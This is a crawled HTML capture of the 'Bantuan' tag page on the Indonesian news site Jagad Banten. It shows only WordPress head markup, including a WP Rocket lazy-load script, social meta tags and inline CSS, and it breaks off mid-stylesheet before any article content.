

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jagadbanten.id/tag/bantuan/
body_size: 25574
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.jagadbanten.id/xmlrpc.php"/>

		<title>Bantuan  - Jagad Banten</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap"></noscript>
<meta name="robots" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.jagadbanten.id/tag/bantuan/">
<meta property="og:url" content="https://www.jagadbanten.id/tag/bantuan/">
<meta property="og:site_name" content="Jagad Banten">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="object">
<meta property="og:title" content="Bantuan  - Jagad Banten">
<meta property="og:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:secure_url" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:width" content="450">
<meta property="og:image:height" content="316">
<meta property="og:image:alt" content="Jagad Banten">
<meta property="fb:pages" content="101728964718006">
<meta property="fb:app_id" content="154611522627909">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Bantuan  - Jagad Banten">
<meta name="twitter:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Feed" href="https://www.jagadbanten.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Umpan Komentar" href="https://www.jagadbanten.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Bantuan Umpan Tag" href="https://www.jagadbanten.id/tag/bantuan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 